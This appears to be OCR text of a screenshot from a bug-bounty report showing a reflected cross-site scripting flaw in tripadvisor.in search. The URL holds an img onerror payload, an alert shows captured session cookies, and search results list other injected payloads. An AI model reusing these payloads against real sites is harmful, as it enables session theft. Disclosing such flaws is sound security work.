 tripadvisor.in/Search?q=reflectedxss><img%20src%3Dx%20onerror%3Dalert(document.cookie)>&searchSessionId=44AE295F79A87A944E22C0DCE...
Apps
www.tripadvisor.in says
TATrkConsent=eyJvdXQiOiIiLCJpbiI6IkFMTCJ9; ServerPool=B;
TATravelInfo=V2*AY.2021
*AM.3*AD.7*DY.2021*DM.3*DD.8*A.2*MG.-1*HP.2*FL.3*DSM.161440
5155838*RS.1; G_ENABLED_IDPS=google;
TASID=EB5CF64BCAB44E47BEAB0B3CF768F500; TAReturnTo=%1%
%2FOwners;
_evidon_suppress_notification_cookie={"date":"2021-02-27T07:18:13.
627Z"}; roybatty=TNI1625!
ACniVp2tYXUbJwsv3WO2j%2F4%2BZO8lPQVKOZEMr3c5N6x8kDytD
OK
TRAVEL NOTICE: Learn more about COVID-19
Tripadvisor
Post
Alerts
Trips
Sign in
reflectedxss"><img src=x onerror=alert(document
Search
Airlines
Profiles
Alert
Nunavut, Canada
Alert Bay
British Columbia, Canada
Bugcrowd's Ahmedabad Private "><img src=x
Ahmedabad, India
Bugcrowd Gateway Tours"><img src=x onerror=prompt(97);>
Bandra, India
Bugcrowd's FORCE Private "><img src=x
Mumbai, India
"><img/src=x>
Ho Chi Minh City, Vietnam
">See all results for "reflectedxss"><img src=x
(document.cookie)>"
rohit kr '><img src=x onerror=prompt(97);>
Be the first to review this lodging
Noida, India